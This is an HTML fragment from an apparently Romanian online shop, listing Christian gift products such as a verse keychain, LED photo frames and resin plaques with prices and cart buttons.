      <a href="https://www.sbro.ro/breloc-cu-dumnezeu-toate-lucrurile-sunt-posibile?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6424_cu_dumnezeu_te_iubesc-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6424_cu_dumnezeu_te_iubesc-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/breloc-cu-dumnezeu-toate-lucrurile-sunt-posibile?route=product/product">Breloc - Cu Dumnezeu toate lucrurile sunt posibile</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Breloc metalic

Inscripționat față-verso

Text: Cu Dumnezeu toate lucrurile sunt posibile. / Te iubesc cu o iubire veșnică, de aceea îți păstrez bunătatea Mea.

Dimensiuni: 9 x 4.4 cm..</p>

       

                        <div class="price">
                      <span class="price">10,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3790"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-140" role="tabpanel" aria-labelledby="nav-140-tab">
					<div class="row">
						<div class="feature">
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-133" role="tabpanel" aria-labelledby="nav-133-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/rama-foto-lemn-cu-led.dragostea?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/rama-foto-lemn-cu-led-dragostea-nu-va-pieri-niciodata-10x15-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/rama-foto-lemn-cu-led-dragostea-nu-va-pieri-niciodata-10x15-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/rama-foto-lemn-cu-led.dragostea?route=product/product">Rama foto lemn cu led - Dragostea nu va pieri niciodată</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Rama foto din lemn, cu led, cu citat din 1 Corinteni 1

Dimensiuni (LxH):&nbsp;23x20 cm

Dimensiune foto: 10x15 cm..</p>

       

                        <div class="price">
                      <span class="price">43,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="118"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/rama-colaj-love-10-fotografii?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1426798065_foto_10negru_3117-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1426798065_foto_10negru_3117-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/rama-colaj-love-10-fotografii?route=product/product">Rama Colaj - LOVE - 10 fotografii</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Rama foto de perete, stil colaj, cu spatiu pentru 10 fotografii (6 format 10x15 si 4 format 13x18), cu inscriptia Love...</p>

       

                        <div class="price">
                      <span class="price">53,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3117"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/rama-foto-cu-led-ioan?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/rama-foto-lemn-cu-led-ioan-3-16-10x15-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/rama-foto-lemn-cu-led-ioan-3-16-10x15-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/rama-foto-cu-led-ioan?route=product/product">Rama foto lemn cu led - Ioan 3:16</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Rama foto din lemn, cu led, cu citat din 1 Corinteni 1

Dimensiuni (LxH):&nbsp;23x20 cm

Dimensiune foto: 10x15 cm..</p>

       

                        <div class="price">
                      <span class="price">43,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5957"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/rama-foto-cu-verset?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1418941258_psalm_13_5_6_3081_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1418941258_psalm_13_5_6_3081_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/rama-foto-cu-verset?route=product/product">Rama Foto cu verset</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Rama foto din sticla inscriptionata cu verset. Dimensiunea fotografiei 10 x 15 cm...</p>

       

                        <div class="price">
                      <span class="price">15,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3074"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-135" role="tabpanel" aria-labelledby="nav-135-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/placheta.piatra.putere?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/piatra-putere-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/piatra-putere-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/placheta.piatra.putere?route=product/product">Plachetă piatră - Putere</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Aplica din rasina in forma de piatra inscriptionata: Domnul ma poarta pe aripi de vultur

Dimensiuni (LxH): 12x12 cm..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5966"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/aplica-mica?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/a/p/aplica-in-mainile-lui-dumnezeu-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/a/p/aplica-in-mainile-lui-dumnezeu-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/aplica-mica?route=product/product">Aplica mica</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Aplică rașină cu inima și text...</p>

       

                        <div class="price">
                      <span class="price">18,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3050"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/placheta-cu-versete?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/u/cuvantul_lui_dumnezeu-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/c/u/cuvantul_lui_dumnezeu-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/placheta-cu-versete?route=product/product">Placheta cu versete</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Aplică din rășină cu inscripție...</p>

       

                        <div class="price">
                      <span class="price">35,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3198"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/placheta-carton-pentru-parinti?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_7267-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_7267-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/placheta-carton-pentru-parinti?route=product/product">Placheta carton - pentru Parinti</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Placheta 11,5×17 cm, grosime 4mm, cu picior de sprijin...</p>

       

                        <div class="price">
                      <span class="price">15,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5282"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/placheta-binecuvantarea-casei.model1?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/a/p/aplica-binecuvantarea-casei_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/a/p/aplica-binecuvantarea-casei_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/placheta-binecuvantarea-casei.model1?route=product/product">Plachetă - Binecuvântarea casei, model 1</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Placheta din rasina cu "Binecuvantarea casei".

Dimensiuni (LxH):&nbsp;13X10 cm..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
